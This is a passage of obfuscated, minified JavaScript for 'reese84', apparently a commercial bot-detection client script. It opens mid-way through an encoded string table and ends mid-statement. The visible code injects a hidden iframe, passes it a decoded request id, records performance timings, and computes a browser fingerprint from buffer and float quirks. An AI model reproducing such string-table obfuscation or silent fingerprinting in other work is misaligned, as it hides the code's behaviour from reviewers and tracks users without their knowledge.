UihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 